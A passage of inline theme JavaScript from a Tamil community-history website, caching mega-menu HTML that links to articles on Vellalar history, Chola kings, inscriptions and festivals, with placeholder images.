href=\"https:\/\/velaler.com\/the-richest-country-in-the-world-tamil-nadu-ruled-by-chola-velalers\/\" rel=\"bookmark\" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\">\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/evidence-that-the-kosala-kings-were-called-vellalars-in-tamil-which-can-be-called-bellala-in-the-carnatic-language\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/raja-raja-cholan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/evidence-that-the-kosala-kings-were-called-vellalars-in-tamil-which-can-be-called-bellala-in-the-carnatic-language\/\" rel=\"bookmark\" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_00b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_00b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-great-legend-va-vu-si-s-one-of-the-best-quotes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/08\/voc-quote-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/literature\/\" class=\"td-post-category\">\u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-great-legend-va-vu-si-s-one-of-the-best-quotes\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\">\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/chithra-mezhi-festival-is-a-farmers-tradition\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/The-Royal-Ploughing-Ceremony-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/literature\/\" class=\"td-post-category\">\u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/chithra-mezhi-festival-is-a-farmers-tradition\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\">\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_00b","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_00b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/thuluva-vel-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/land-songs-land-a-look-land-villages-in-the-state-land-kamunda-land-command-gounder-land-gounder\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/gounder-news-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/land-songs-land-a-look-land-villages-in-the-state-land-kamunda-land-command-gounder-land-gounder\/\" rel=\"bookmark\" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\">\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/post-pandiyar-inscription-near-madurai-discovery-of-a-ruined-temple\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/madurai-paandiyan-kalvettu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            